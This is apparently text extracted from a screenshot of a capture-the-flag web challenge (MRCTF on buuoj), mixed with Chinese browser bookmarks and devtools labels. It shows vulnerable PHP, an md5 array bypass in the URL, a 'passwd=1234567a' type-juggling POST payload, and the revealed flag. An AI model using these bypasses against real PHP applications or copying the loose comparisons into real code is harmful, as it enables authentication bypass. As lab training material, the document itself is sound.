 118a67fe-58ad-4677-8168-7ccbb23a6656.node3.buuoj.cn/?id[]=1&gg[]=2
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 常用网址 京东商城 来自 Microsoft Edge 京东商城 京东商城 CSDN - 专业开发者社... 微博 携程旅行 爱淘宝
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) =
$gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.ph
echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{f2c0e95b-12e2-4df0-b9ce-3460fc3408d7}"
?> By Retr_0
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a